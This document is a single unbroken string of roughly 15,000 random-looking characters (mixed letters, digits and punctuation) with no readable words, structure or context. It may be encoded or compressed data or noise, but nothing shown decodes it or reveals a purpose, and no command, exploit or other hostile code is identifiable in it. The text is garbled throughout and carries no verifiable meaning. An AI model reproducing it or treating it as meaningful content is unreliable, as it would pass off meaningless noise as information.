57x061AF/RuiJ929UpI]zA{IouCfBBxqA2yU&A6N)te+DIASOoCU&;-V5UxUwp{DIDASzCCkD-WWJFx@rqDu)0}J~(Ro^rerdV-~y6iEUIhpxYD{Dq9r@uOhLwEN10h_wy{-]Cei0oD_xz}uTeOk&|r2F9d-|C1oYRe}n;EVu&O;t^/yW4C6(UpkTznzk{LU_LUp_ssh52(|;iIE{uYrr%u5~yRw|]uiWriirVTIK|]rpp|^S2x]-|0+y+LWQ;dQE^ur7uXDpdLkyy:2fWBI:uwU%/iu]6SJ|DrdDN%@x^WFfzRwYnCxV{D-OrEN:riIwF2-rV:p;^@ED40;eN5VX+;51%rJp//rTkUS9:Vd&Bik|n{J]r)9Y-CUqz-0;|hN5|U|xt+uzhkidION]&ku9t5:]~/IVTJBN(Nz+kYWJh6rr_C@9xV6DO(nEEEKu&OtI|w9p16Op:yBy+nLF^YtK-kpoK+~CLJ+p@CUpW-o]wNi%;RR(stSOTo1YB({h_ops_:9ef1Wte1rODyo)(he]Lw|2X50J40QJtD^D~yy@ipy~{pq+9XsOzxp:UpJL]rS;iSQp6qWIrtK~DryOrKEVVWr5h:|%BuDXC]LRINIyI]0u5p&]kTu-6L}TT0+p)zoKLy(r2EC;ttR6tLQR}B~IT&9}NirwOxruq^]~4hkVpnxNz--Spw/|i~BkEtfV~E}Sy]^N2B}6(AU{nXSfy}5dSBU1]4NdOk6)+nEO+:rCL]:OA^NsC1DxheSy@%@xY6F^]NeX)}62KOD:r(5WiSxdz-KwnsxwxYdp@F0+K|kdzREk/N-&4U@9kUBCw^x+6sBT(S)h4^zih]4wo|Ots&_L;e%fwS&^0o6Jo~oixxA}14JoiQY1{hWErhRIdEE-x+~f(Sq^}OCrr6hSq+qz69FV}A/5Yy+IrwxEs5Vq2LOU-UDhBV~xk]z6dEer0orD&iTyWLN7zrz}&D9uQr6Xn+NpS}@s~QiF_XtRk~wN}|{:{Yp-5z%Xe(XxqxpIf)|B|^Fp@67tVEW/1sJp:sqphx+ypSXLuC)fBhkd)}pJn{WU}4izp@YKQCpqtywyR0Tpk/nq+&AS9puALC:;IDDI7ST-W+-AB7NpSE-I@V49]ANI)S&Wxt)]:f]Tz5rrYY~RN)IWD@~~SyRtAFe7io2C2WDhw/4rUJ{7J-r0}}dC/X-Rsqf0LT&N:IDt~AzpufL}U&6fRWS%pp%Lz:Kxu96S7O-Lxi2FDEEVxwuIK}X:DfVSh:{DDrkpwrIFzBE@Vw-z|5-Lyi;UNU|Op{rWCd|u:4hk(ID6)nS:ASwquJCB/f99Y(puRpfIEBdw2NQtYot-V%@pVB^qh/dndFC+KEy~sw@(w|OOtQ}n7%dId6IdU5FuVBq_t-OtozT|VE;d9dI6x1wSwzyWh_FdpNt97-N4@X@d0x5OK5pT:Ryf;K)4]5u2]Bp}{QC%e;7ysV]nuC;Lnw-fsOdOn_yVF7-C7kk;i|QJUEdV@hxk0(4nt~-Y9~dESQ/w%qVF6&ewi~/yp0}KudS~@_Q0iV]wt_+}Lk|~A1}spU|p|99ByTkx;Qo(xYYB4S^xA@tXBI;eX-QpurQd&IdkS}nhBqiorEe-y4dLLwr-f;4p/dQ;kf;EpJQ5A~_Yf~29Y2Iu^;f0fYx0ptYRDRS1;)QrrUBD~{/y1d%w~}UYWI^h]9@f4(+qnODe@s+|I44fRw&2kX/;_+DoqT406p_@Ff2{{o7u/q:@t-@7::zAp&A@{:9zUsJ0+-uf_d2r:Urx6zK|ANuAW-RwL}~d~Tf6Q5)Nn@W~Jpr+r_1N|-KLo);w^N2X6wp;e:^)~:I5)7B9KzCt|xqi%@sB2~sfs(9dR^RrzE4-d^kA7Cprh%I|sB]w/:xp9C&EtD|)zR@fsqs)r)Iu]OIu_4^r;FR]oID+]|u])Bpui&pr}tIr4)Ir4|OppwrrQnRuxppi@ypr~%IuiEwwT@Rr)(0+Iur):C4WeAu]DdR&B5Du9~~tu9B)J1sY&WqY5w4r^Sxrx1reKyitk)EB(yrUU9rxtA&d;/D+nF];]w@/DnoICVDSiC%F^dn-EAiuEQpI0e6AEzwoSewF4U+Uk7WQBz0opzA(W6qDE%W;9zJ-uFNL~iRWrX_WD_}EkhwNrJXDD^6Ww(^quJCV]9iA||5q}k|Os:dQqhEfpnK+i7_(9%dqDnuDD1fJ-ikr-w7E^J+Vkn:AxnAh-ksWDS{IIEAOr%^ER(0E9x;qk_%Yx+n]oR|h-Eq{|T+qiw%0DB+y]r;OrI]DEoJ;rFI(IutIr&6VEQIBW1qKrN)BrN)IrpK%wEhDpuEprO2IrIiIkKh]TAS{|n7~T@fpDnIKw/O(925pkNsS0i7FsU^uBpXoEYRo0()Wrt){x&fEr0pqIskIeQOfhWd}7~K(zhSUUhNATU]Bnyt:eAd{yu;YdWd^&]D^6EU/_ULh_y0YByRFQ+wTQfETWxW^z]I1U-@_CA((E-4UsWV:CIrBsr]ALr+^:6+N&f46A+16/NrE2BLUKICCIENRNr]WfA-IwNiXV~LTKWe2d-;oBrKQ;rKwJWFfQIFuJEqV(fW+2kV:i-+7X~9wVU&51-~;Eruwxh}ykAY/~rkN|rr_w-XydE_6EqA{AW~7-q+Nk+AVFr]INrEW:p]qLqsupyEVqrwTnVNSTW+nBySypp]-nrEJ2SEA1rEyuyQ;Ar];&rxUzW%kzru9TruFOSTEpxEWIyxW2W^uqI/Ofe/fUzp7n6&70B&9+WrxBp0xYike^^TSr6rrrXUre&kkTt};wL26O:Vz;r0(+xqYT}SkAwnSFFuz~2S9z:IV:4RUxor~-ppx-2I2O|6|:5I(+-~;E_Bx:X~2OdOx1hR(DN]xUhx~&(wBIN]~+&DA0tU]s0ur6hru)o~~+@pk4p@UfnhwUE|qYVI&Y&D+(ApwB(9iJB|9Q(}wXDwt)KBBJU2wFOIO:~C)X^Cq5^-&:AV;6Uuq2;+r9-UirsDd@Nreu%WkE]re;/I^wTD&Vrn;py~tpdpuWiJCrO^]]IqeW0J;0u:EC0qd}XIuwTIuE6ruxyDr60IJ2D&pS0I+Fp-ip(D/Dqw0C]iyr-0VWn&IrAtWrAU0uCwOrw4KWn~DI9]nz7k}uWFDI]UOrE5+6V6JD}WOiVt%hQ1qWXwxAnWIAt{+p^LIphD}UR0@UxEnB(7Or+EqhuYf+kCUBsKp9x|ri^Q(w6-q-dKo^Q/BKuiqxL)iB%I-SodNTds~-Yk;zro;dxW;zrn:Uy96hL];|N1WIryYh-6fpE;{uL|ipu&rE4F:d9]B]k_;~oY;CiAfqktLA7yW9i{LBU1Qx&^Ou-J~~Y(O0)5p~{:TS7Xi6xpJ:~xoAKED+x|rwFOWq%AJD/{Yq(LVhu|U@Dy0z%A}Dwf]q(VDrrKErBK{trK-r+]BrIF0e{xVCrk|Kr]OsI)X9Eu(eA6kD-]EExwW@LwBLuyi;kdOCB+@N-S|qzetIFnW(z)LRIeqJf&WdJJRWS;NYxr2Ty+^TW+eUfI+CS+(6-ABoW^0K^CuXIxk_rx9RBLC@ByERIdLOfDprNUX/fUqtB5d@69iIN;|A];JIOOQ%Sx_e+{f2W}h(uwLOEU-NBs_dBtDq:s^yz|fS_pDVJ4;)d^RxIAXWS%XC^)zwr]2Bu]UOyf_Cxku(rW~XUr9YJ~]NSNE6SLrIx6{5ECndJKQqfiI:(LdY]}nRxt4Tzr(dB/%@6DoWU|;t;CWN;WpJxiXrrd2KE1%Srwz2uSE-~nnnJ/%qw/Lr/iruEhrx:~rpDd-R@r]x4Dw5U5EhVryAEIXft5LrRIukz:ui9OL)^qry{DrrV)rAA~rqsRJqupr%)5]wAprw&DeW{DuhyhUnWpeXx4-puI:xWi])qEheO)tVYUd7^9J+Edrwo5WWnzqBt)X_0Jxi7&JXuIVy+1+6{rruYrO-:kBd9~kti5z1It~~N0IO5t2)I1I~@nkfQB|dO}uO^DJ_%JV6pn_Kh]F_Xpr^w](F4R:sq1DsB)5+CT|sQ]|;BC]iE6_9@~rihDr|@Uk2fiw-Vkdy%Ir]sDz})nIy0DteO2wd_OtkXBOBdkfWX]:W0:6/&RfeNp_6S|d^1nL%FA/K{N9]{]RzyL{y-eWrI|;yf:~C60E~JWYz@nzDE1-r}^F9:~xLxOEnW_pIEJ(yph-^rpWrI0is7XLk5n:pWkpwp2Lk+]SwJe{rI1Du(Xrt0D(reCrD;6&wE;z1EFWkE|0-hVD@n5k^s5{RB^WrV@rIBwLruAEwsBD+J6{L:eQRVESr&hRhWnr@n;R4+r-Dnf{y~C0r&)n-u-Fd6(N6R{QI4&LU4XSzTCJKyo(R-e{u(1ID@EIryU5rFES1_7-&RY]S+2d@AIUSAT;9r9qseqYI~%%EW}JrCkui6@oBk:eE1^_~qpR|7R;xLwf(eLhLeriSkALyeFqCfRh2z~xyIrre{%KA;+rsBsyIquWOrD209NxWNOSJuOnCrN~}(r}26_rY_1KSO7QF(LQUkKU]SF(nSV:@N_UDTJJTUJKDu7tOEXuT-Ew9up9Tw9EQ6Wk(ItoST14)F]_ILnB6^]10uCe(@TQWeWW7+WIquyqU|W{6LRULB]9@rr}{6S^wT-w~L]kCykNDwzd5sVd00WwOLT]sLEyiy+A2ys9TLR@r-xWUy]wsrE0|ykRRhuxiLBI&6eDQD&rpx(iR7AIE(04+D;]fU/SRdD7kVf{+xpxqTD4Y2W;XOxUQ]5QB-2}n]Nke^frofDL7LdOyB0LEOdC%W06oyoiqyW_|fwK:IzC2x7F%w/2IufxtE)I1EuAFtuN1u)09&tF11dXLhDFnxrF/{nu21AzXfB7&yk_x+x6dqIRR0s-FNuyU)pxR7{2~IUI(Ex|~Nnfy@TfrWuqJ~k_pLR9nQk5TR4d7h4WzkwfCpFt^/T5RuhEC{foE+NRKOI_1W1_%{D7FVI2&oyTW/KW]_ur|B1eo~I|yAE|uNFTWf(+d72rSJDwo]Fw0%pr6pIXdty}S;IoO|D}J+D+wnpXBup_Tx2z^0z]Ot5+r%rr69;ro0~S24d-he-+WFFi@)h@y7yOS~wN;7Kuy{{-%_1XLiDL4-^x~r0VUND(:%|4~_CYuLr@6hr+nnq7WX5D&(x9h{E/DTVE_U@wfRi-4&6w)YU+BA-BD6LN|&0YUKtytdXu~FpAi-dp9s9sd_-(FrotE9;C)f&q9y+Vqu^QFw]fN@rV41An%p@4C9yzJWEIxR-;Isk0:kt0Vpp@q9OWr1k~Jd-STR1JNKU~L)%6s{xyB(s/dt07VOtS)Oy@IxIw;r/9f~pyy7WufLUXN~KX91EOJAf-6NODiIi96Wd)LCt7^u0JfVR-kre(rw_q1o:0DB0DrwixD{U{%0F&CEKBt@~VV-Dr0_i|r;4{wEiwptOoRUAr+rJR5WpIDILVR-(o@;|rrs+)N+ASyR;kuYt_q}hK]hhT+BK{6A)dd2V|w]zQ|oeW7%{ix_{)BWNnp4L]LTYWx^i9]{OBIN;sKEx/y2d^VAwfdhxs+6Yz+4T~ORNApeI+6f2fkU))}-UYzX(YfFUyU2w4}@p0YfR5@WxIX/O~u%dprXEp6I+_7IRON5J}]Vz|C0nR(xn2WF_%f(Lt;J}/DkVJ];rz^}_|r6CyIOI)|kXNqt56k]r_ioBrh1BEDpk:_4RKNik(@t;A}2DD]xu%FwATVnVh@D4h@4A~opTVf}@k5w}rO+LVWYR|)wFdes+S:w6Snw6di0+whX;xpD4unrw0d;%w]rSo6_%9Xrx@yoV^q|WKDrxe4p/%D_(Sswi4u4U%BeUQ-9s51/y@VuSEu|/FEyh|+zr(h;Fw%SwrF0{@5^)_o742iWX2F1S(ND~SOBTI6@nY}o@nK|}U+rI@}xE{:Qh+nEp/fze]s5~])in:4UXI5RxKwSLs-SYkL0F5Ntf7yk}JFt&KE;/QyB0Q+z%1_L;xkyd-@yy-R%Ew^NA64S:-o%E-DqCu|VB6@y}uUUzqnFCipE}NUKEipS+rd_i5dE+qoIuJ:_O5Wi:J1Y_-dkTXnWuX)T15L]zDWINSpsN-D{N0kyrRL)BRStUIpRx9Qo99oy2;@r1t_fC;Vy_;||:hx:eC+AfhwSOIOeA0QYEk+t/QO}+SVtdW&or+hD+W@TyrBqhDCR{O_VWC6hC/@nOqz|RRnp+I0u;(WBR6poSVqRQ;]tCiIx9u::(0ru6ro-er~1_@TkIBrU+WrnW@ErWpWxCe|V~zCA^qfN~J;Oq1(+Ozd-EuIIikxNxD|oIrrz;IfrzpD-r0w-(Wzr6~Do]KNznCYfz&In@SFKUo0qOr]TX;D)DsV]_4WrCpFYUW%u}rz9kp/k@oC2ryB%%]{)L;yrUhI^Dkz6urz9uRr(BuDU(yxfx1:NWVD2E)6}&N^0&Fy7WFF}AD-&zqIq}eOxxp&9ChBTB+^~(YVS|0zksIOsd5o;L6KJpnsI+A:hN&U~S|-ry^iAz2qW}R~&t}0F-nw&n%6n7/LF||x(+XeQetN6--7oquIR/4x4w4reixkhuBFJSD0uuRphDrk]REI+kN7yDOLWurq)||}WErVwWkuhorErN/{]Eix{|dI9k~~FRq+EReQI--DqCo]6xuxYyDiEz+}~~~~(FLVprAw2J}EOXut-x]qxi(wuk]hQ@@WJ|2F~rqUu(0JAhz}zhY]BqS^Dsh6t@%;dz(:0S_yDwrkirApN::-w;;%5D+f(KxF6AAT~_@deU-sDYU6phh+24q@)2IzUr-+Oq@J(SVDVVKk:AEB(|VuL(~A~OJ+2rrk:Jw(5;):@p_J_:Q56A^@1Jzxw5u){nn_NDz;|KD-6iCuCf(Qk+;6:J5fhd6i&/S;h9x9dD:kr+fS:Buo_0Q-26&AyE)2++r7VWiBpJJ_pxT0Xh55C7q){yD}rTeBV1sCoffkwqXeIz-_OK}~wRV6~V6^VIe}d^WE~-z&xRD1OIi|I~E6Q6~xyh9O00oRr@@pCwRAkBDWxF+@Rup{fwNpi|rB:KB5z9|K:SwT]W+7ABqqDz@-5y^(RL|9FSS5Sf+nz{_pQ~4t4DrrpUxtwuxRh(OrnfK1hpC6;z2(OX&}1]n~-1pws^N]TVNA0L--+A17I;L_VU@+nAw{xUx~Dr-uix(xeWLFLUq9-dhn)uhAfL_:sdFTL6nuxooedBs~_FFI59VVYnWLf(LzW^+R}T/QA+-_FVuV6&YUqS-5AnAXNWILqnJxp}iY^TW]N+KNhA0U}Ko;zi26/|AqNYN~E}YfQt_qY4;1TET]FNww9LDDI|Q~+eiekFdxx-2FAEOStOQx1-t4Vhw7IxE7Y~2x+Ez|9pLErBIR4i~T+~)9EBB7ppkr{{)wEkTwVWsNNwDsC]sy:CC7]|X(dWqJUOupSA0rrYhxupf^O@hCwhD2y]OrIV:5kAVd@J|V1T6UTWrOWuuEJI|nLYrf|uwhz@xq)KYn~rQuW(DQC:9]Fn2CSTSnSRQkqI_hEu)C~4rrUDxh5NYEE4nw-kO@sr)Bi4kK2T+6X(XkNA5+JNozUW:~EYCXQVtB4No2z]pq0Ur2W5-Dn4YyBUDQ~IuN7U4C_I]B]_(in2}~pe+do6xqNOC2;(6xxzOSVYV-6x&9FEBY%iD6~4XY_Irq9fWUEhery++rW~dEBySy(EiN)tSCkWDrT-+nR/E(zi5OrYWV-Dr%IuBxrETAozeWx|h%hE-|5~IhE-(W;tq-Q{enu-%Fx2XqJY1xf);yW~o5Y]t)h;Ur]orOu(y-L;pBuzfO_IE-k@wK)}h9O+4x-h9;pz2qAwEVhTud{{:IDh)OuOkxxzxB5OF&;B(xFnT(X|eqCxDACku&-T4kIpNIu{XS;7tJDB&5U^D0;(UINr9kWInf-J^DprA9&/0Drw1h)zx%pN6q9SxCFdIRXwQ(-sDt9AoOCwRYW0~45t^UzOiCOkB_EN(ARRIu:]utAL}Or~xp~&9&f:qVO+yWkp0zUBqNW]Ue29Es%y|%5@LBRET^+f|V0&7n|Iirku{Jy~zNnA&~kw]&|}:}K]U]f2OySAANBAVnBEkehATB6YB6xhDUopd_wz]UVLxisopx{2N6yU:YQ{}Uu-~^5npD4Dnr|xeEWR;QEtf~^C]D2rUhpqWI]XWyWA/Up^h6|u5D~VpI)4YW0S:rW^1;uL9RN(]:D;+o26]xAOu25rkEdwBrTpok:i@]JhQk-;kr+0yyuFqxIOW0N@)z@7-1Xy/sxfqqL&WrO(kBuOs;wV0r}W}1J9IVWiq4yLwhVtA5WipdOWRRF&EVzzKJpA]S;:N5A}L-X9-Iuzu~9~wrC5ALIx|p}qqdDQT(y-4e5CeJ16R@hUKs|YD(5:DJ29zSTeziQh66CdIRnB_Ez~|p0IIDUn-&7N~TuSy(UA;DwzFEOxS6h;L-J~XW+9_5B2^UTu+]dD-hisIp6p@-7)x+ExruipUtrSRuNdBWIORz6&~/K5pEu6y-@BrtE26t+6IA_z&|i}^Ukr14nySDV12BBiI;XBrKhUJp4]p@2BKKRI60:SxqLop:0DBTWWD)fVEkfzLD0tIFL0@n5r6VR%Lp(K4X/R6yLDq}w5_rFe{+IOx60s|&W+qtE-NVq)%AxK-Rn4EdF5Ntfn%F;C@YKBY9AU4OIBXr5IWB7ez4CROJYC:rU;dF|k;+ezQ42/%o^_{|D:]1U&E^7ypiz^N%4LkNA)|D]I-/%|_@-1J&KsBn}KoqD]Vk|qDB}uuO~~~WOL:(1r9RdW-4y(IkU6@uV;&+o~Wt^x]L(-:/Xrnr+6y;{]Se&]-%rSWAdDi&pX5Q%_OtkyQ}sC5V5pou5WpurBX^ey:Sr2uCuiznrDuh0I}2R916LXSnz%6^Vp~K}D6sdKI+A_ks+Uw_wtuQCSxX_@wiR(eC62nJA^AThIix~&x_:K^U|/}ud)N5/J}Vi+ztI{WQiDf/EdrIK-zenV|BQY((IC{z^):Y;5Foz^fk%finh9;i-oqK^yU1xtsi+%kF~2u4B9~L;u6k-u;hWDhwfTNAt@/pUR:/]N:L;t_+xdY:|ByY^XKJ_uD_{KVx6D-I0u^:O0A^Ny_u;IL19]9@F|I2y~2u-TF]yziJC{&d4OO%J_DYEAq)oAn/nf_JAhC9X)@eB})Ck{iB21kfw-574VQRCEK_{RxtDAF}fRXeEQL9Dp/;rowLFLhYxxSRqwxTspIuI_N5EC){~kpq0TSTe^r0Spfpf)_WWz5Srw0t5_e{WWp%5pzI2w:%IwBJ:ku6R)^5U7/0;@ryd^Nhk-2i]QXSN4+kY_D9o%Ssh]OVfDWDqRphdxDuN(UsAKD}DnBx^Wq^CJDu)ooqRN0RdIS]TkoV6Fo~)K(Do1Suq:DDu_-RNRJA@hU2pFxu-Lkk:h}2-~ui4I(~Dqf~OqRBVtOROq:u:T~hDS~&(qN&p_zW;xrEdqpI+%BB;:D~A0f6dtErQtOR}trhEd}hy~LV4uyr:JprA&W]e&SI5WBrLYhp2_Dp5qII5]-xV{Isq_YEpfoEC;095sFpr~E9D]}D:VA9_Sf9FdhV/nJSS2h^QS+&_%A@ewu@U]-&R_Bs4{OrE9{R/o{}hE+p|Vh@|AF0X0ypkKUrtYU/QwEnpweru%;irTfAIro&IIk6IIyehy{%(N^nWT)1IK%{rqi1]4n4WKe]Yt%Ru0hrxz~6ff0IrNkwu49nr2w_h;S9r&%w~xC_U(0L6uRXB&i|fxW6~O-Oy}7TkNpN]wz&hErxxwhJfDfUyuyX6zu_]J-+k;nA6wp@x;1o6;NWk;hA(dD%+iC~N7/k6E~sh@@RVeQ1pRu7VEo2B]-Ih;/uWe(y-_V4pX&9pqw]ErXXE)x_rrVWr]keULe}BKFTr^UdhWsnUK+Dfr4fIB:R(XW2UX_Df+rQYi{iUC1|d|{{U_NWdWORIux}xWSJ~V+idWeyqCE9WW94rD50BW+nr|Eh9/Uz@IEh5&E~^2U+sOrd0DECB6CW6TuiWI|WfRI;i6rJCrp()Ie106r((2+YDokX{|+Q0E;pLBy0e67R1VW(6rxA2~SkB6p;R9xtQRU/W}VoIrNEB9+snV+1pqz+9VV-Ehk76iN4CBCdNWfVQu&y&xC|nTBEYSqO~sCTKWq5iWVV22C^J+qCr-CpQ}^F-qCSq0poN2CCUohwzWpN-}C_/-p6UDrwASBIiISW2rx|CqrNVktV/}Vr{+EIEpr66Ik)pnuhqJu~6^th/nxnCptf{hiW:S;{eDhhsi+EBSryE|tDppeykCSKu06EknS6@U-^NrA6D+7W~o2C^+6;%@YT%+/}dxiurE-U~q{I]z{EO:L6~EA6AI:-S)NTQBzieO-D+9y]T5r&zyWrJfLry;IrSE0u&A-W/%WT7C;WnQAJO1~Cx_Sr5-BA~x{6T&I+t2I^n@V-X-E-VEoq1]p-neWJCiSW+Dypu{oDCI:W]U}@6;S|V_rupFhx%~(u^eWS:}pO+hLVe2Y9Tnhhwhi9dJ%VS5x+rYK^^Ji~~U@quDy00Rz+:D^-oD^E1&NUXCxW;4xIzs^~^JRJ_tr+T~Ou@BIkww_~/:ARq|yrU|yrB;-rAtO]~;S|xLEE6iOE6qErLh%B7z~2J~U|X(;I)tE+oh~h-LLwRUUBShI]U{x+iwzkeX:7%J55Y|4NNVQ6q6tsd|pQh6u(YJrT]&ez-uiiW++QytY]ASEryR}nY5p@Bqu0OWA;SuEqyCdOE-qCyk6kE+N~rkA)x(C}]w0_ESe_kf-7]I)hyI/nrQThY6V+u9J]r1Q(Wzp&OFRK+pTn+d:JB:uYqYR6kC-0u^p&qExzBu]}q|)Ykyk6h}(p](A0(OTBB@45BAAJYX-;y)^qzdr~^^VzJ22xdq^T-rd7YDz16D^CAf(|;qx-F@O&d^1B6q14J^oJ6d(&;y|z6):/pWpAz6OJxfC/JVDRrFVo]k]dOW42^fRyqyi^Ezh{JFOAxkD9uqfWqWr~xJS]OpShrwyRrx+F)/Y%KJ:Ctkuzw:S^NIi|tk2:Bd(9^-SDi2:2XOWIw|:C/k)Nn4hV;IEhTp:oNqFp&z(7LI5ueprs:TO+zp+(hDwD4rxA@h+}CUe;h-]e%r2RitW;o:tfNVJT5d(%Yz52dVYzxOO(QDWu/1rx-p&OoIV2URNA~&5Q+Ozpo-zuY]to]^p&^2rryIwpUt&%7-Of;:Lxw5L~1)5Fo+JI%)fXr:Jf;E70|RFout5ASd_}~zJ)e)5:L5~EtSLiwrrrfDSY-:h7tIxf%w7O|t|zXprx+DuVuWXAdISf7+2A_-|]uu(Jnph7t~u)uIUB_TLpN@xSx5w+yK]FADA&:o-O|IASdI/noOu2XE(1V%UK:iFwT]:tB_qh~_SDWeIr;AK9DIBI~CpW21SzL~BT;{^2sA{ryq(wUDYRhzBrVCDuy%Orr+OrKtUTQ5Op]5JouR+~)onDk5AKpY+^w00O)LEd+D}x]fBBy({J7/o:166xxsqVC|ORF@(VhX(i5/]x6iW-]doo}dLDyp}B;X:+2T6zU)V:Uis]r9Tt_RiKU~Xtx-QpTo;{AU9tk4i(zipxwx_}w]YWDdLuUDqC2L]0EXD~xN}dprqw_|Orxo;)}1_JLwyrV-WrL5@DFeyEuwBpry%ISNNx}NBSC0DLWQB-fA^o65i2rw}@zTR@%E:+1/dKS~Wr-Q:7Q+1Q^%5rOIz7rxrKrS45Y]uCuS52ut_qORnOy%wVDyEeD~-UU;u%u(RNOzu@I-)s(r:p6yX2zh}Drx~O^7I]yI~]~_okd%X6;(KWFp7dDL(fd6%Qrd6}((6}L|C&Lp-|]^F%D2OSV]6I-&O{h/IOD}6(U}|iyJSf+wy5Jf2+^R:__RVfDz0h:dO@9]oO6q&R4]~L|]_]_RFtXeOA9eLq&kSw:-ICN^kkrx}C]LEQJ94%L1o_Er;|xK~ENsJFUYu+x~(@:%wx9WJwrQ~zW+oTX~Rux~t^;%U;9W%pXzR6rktsS{%VU1Wiu1~O_/NT-+Jz|+%suX;e2WrXEx9Qu--iX/F6{uur%4TpNdqI@y7)W(}|tTwqQsr2-~upADrk{&_~~nrVVEUnNqrp_9(N7Dd|4^:02uLQ{dwkt6t)ToRFyy-twx7LxW4|%h4Ve{wxw)I~dFO/xI|R2W+TJSIh:O&z+)kwLDRtpRr+oh+0~4CD6&U}]d_1NU0N;deiLOJXSLJFOq_KSt50-R_DdNBzLt_]^{Jr~NR)x]0yLD^yA-X+ARrIIIIiqt_t;DxA&D]6YOO~rqB|TOkhdqrriIx%WkWeB|F@OFiWQzYCQ5wxsfwx0w0Q+Fwy~w:6ik)0-)}r+RYoh-rY1+YQ;QO7%xrI{r:sB}0VY1:QJ&qY6|}/o6xIXz/RNABW)BDTE;oN&E{BA+Y9wky&%i&&hx6&%EW;wO2V9iq^rz+^YJh~@;~{0X;T2n5~4Oir}SR5ON:r6U:o4NQi6Ur-@BS5^;D26ooIWwoEN;9NqQRLQ)V:Br@f^e|-Nh%LnhY:&L_zE@1Fqd^LAYwNJ6LVy]&fJ0T9O+wI}CqpE7Su5xt-UAWuX&rUR6Krx1y-E:orr:0uVy7~-/tC(YK@2@UIzOIIh1ThB6Brr_Xx|tR+0~h6B]C^n90Yd~zJ1D_d2AIzJ&QUnh](J]Yo71SE^~qtIDiIp(Or9+h@yJ-NndKr::&tds_Lxf^EFO7dreyr9_xpS{SwB{OII9~r;zz/Q7]0x~eTWn0pkz&i|ORC(D7C_Bd{o_J@rzi6BI(L)p;UyAf|-kI~7hnSCh}tiK{_OVXzos6^U~zLr-V{(O6_U0(rEJ_6A@Q(6U_x)Uq)@S%z4U{rTe{66C|_:S1T4Fyn1eU/YR;S1eOy@1senJOOs]VnJJo+Kd2AdF1NK;Q]hoBkDyxU6^&|o:itK)-YCk4+4i4f_]K+}K~QEy4pw2(C1f1_^JJTJ1U7&+&uA{yRrEY{n_X^f1SfTWww(N5(iB-5LSW4rkx+DB}u(CAhWRE%ruuwKB9Crr^9o&%qy7/nI(0TL+6yr5SAyWJBoDr-9:CXJV0|-+]S-Y0fDzEu|&zr7/|_kE+pAodReYL(x1U0-;&n&}wAskr~4Ihx0qIn)Tk+etp|fSI%1(Jz/n4q)(pF~%7rCsz@hXQ^7/^hTDrYEnuJBKhDtInf6%1V)fQwOY@^)FRWds1VI7^%U%40&hO7s|es7Q^IwNU/|Yn&|s0+29TNF+)LVrO:(0{]-Ai&T%:JC0S{||%A}}TASAF(~CT7V5s|y^{dY/Fds:o0+rARt&WIUr(~&&Wi]et4{rNt+ATntrrKq{B0S&x5F(xW/wrz2^k]sS~(tXV:uOqk9htD~%-V{}xD~Th5%pi;IdQy)IoWrw)t-6YELeL2pewYL1FrCIzfnJ&QCwfOVsE_RDU55~/sB%ohq5wTDU:_}{wT4Qz]/{k]QRuDp^wx-dh-ixwuzwE6rN-@yLCnki-D0ppodUkU_(W+KYCo{)OKIxkrxOJDxhk~:WwW;R^W-^6tV_2U%(Fn:]C1oUWz_qOiQCR:V5-K0%p6pOuDyzuro]xBOurd9)sN@e@p]hsQ2)oN12KrpfK_ThxND~EVyR{7&@QO{4z/2s%eyR-nC00R(E&ihnup{67+|60dS:uLW-^yhN9wYz-1I{Thx]koTeWu%]|NhFDDQiOS+F;NkqRJy2NI5Sku;pThpAu}x{yO]6RoK(41DRExWEh+u|z~:i9WeN-wUTO)~F_{UBT|d5B((SLt-}Ae{u5D-fextDiyk]rVNTCh^0|+6OwIQINqC2)LTKuK0%DVsDrOkCy~L0Ou6pp:Dx]Tn%42W}6](_&ULo0W5}o(;4TLQIVNKL_7N^V+A7p71{-u}fpD}ED@5L:qx5RKWEJ95SFJL4uJ04o}1Q:+)XI1nxp&CNK4Y2|(+IS&5r7yTw)({s)9;}f6s_DfzOV(y:fYSn(B%Q(%e_)U@Cw2{7Of%@-JQo)/X6eDtW)(By7IFxXufe7DT:yBzSoy+Ekk0C|hpiYIeEkx0BEBBBenr0ECO-CW]uh~dVhkk]Vs|-u~ueu]uwkwVy{fB-^C0xxs-9ruABzuO{rSx]iS]&ospkV||/46N-YfNCC}yQ(6+&@DTn9oJ5d~xyVQW}i(J(fJ0^On+C]tzuyY^]rpuernTAEsx/Ld)S(A&ipOhq0ti-UOFLFp^B^Tn:Rpu^d{UO@J}onJquUh/y_AJChtp@JqXzOztyN5_p_kd)^YSVK+z7kWJzyzpWyRRTS^WrA}4efY5(W{CW6EKCt&-JICAB-IeA7F0f^UV511p:KKT0d_27EIikO_y-EA@0CIECez+w~TWAY{KEseTDo-BU;_|IO-Q0@E~txWn~DDo2:N2OO^:hWEA;~N]o-T6Y1qfFA]Wu@VyxnDir])L^RFFANDB-%UA-OUp}uqOOL5&yOBo@@BKLCDhr/RDwry|Anu6&-_rWxWWETFh;VU|JT{~2UF)^ruRs19E0(WdL5ULw@k2d&9^^srE9@sz@@^%U7NtN(UXE6xi)9@XtJ4(4rq)z4KAD@qT22CWsF9{)CY])zx{%Eps9]ohrr]fB5VJ_N0xiqeBn74&pfUU9LXw&_;VR-W]u]~TUFCLx(;eWzp%(p]k}EY2-z4JNy;hpzwfohTR+]TotDru){9wExBSS7Sz+NNAD~VWwqeO0VJ~weIrwT6)A|)^T2^F~Nqq/A|&Vi^u}OC7@25KNVWdNoYB@hxT+If_7OX|;DwW_w(WkqQW^d9zF|kTfWS_9%Vfq+9f{qL7y(DRT{TuXse{RrK]{)7s}n@CpULFQX_D-(:xBkY-4;Ey7;UXe4+z(JyyoU/|1{ze4f&Ir}t4d6sr%O5DxJQd)De%:(qB-A_B_1or;NVw5uL9IpI:6;uxu1wx)u(K@wIJKRo+JD@r90eErwSCq&r-xWd{zQrhpCVEED/5)LU:}CVARIsx0;-9h|_x0yi|hxxz:rI@;o+y(]W-rIzDkrBiDe9rq~&e(oNTLEy|E&~V+(foD~D9U~BBhV~]7A}4fk]J&R91]|2-:Y~tuNXpWXxh+iY44u9+:+51Ch-+KCtS;%f)SL)eo~r]s4xyY7)z{n|&XC{15^XBEoWBkxru1sOwk%~CAy_{+x2)/F)h7VLJspBJxCnEKOfqDUCIzBtqXe{4Upwt-pC/Q/f]}&-:dfXRsCAUnUowf0()VC_I}rfCT;Yh~~RWUxWr9+pIA(/2x]TU-:@npBw0(-Wrkd_y(Wf~pW5Fx0NskSxxwtzhu;Xu;xB5rFs;oEu0UkE;@02WxWJ6|x]sWRpSrW+SewrrRwFuknxo9phW(0BW-B^WRTR]t:/6|zA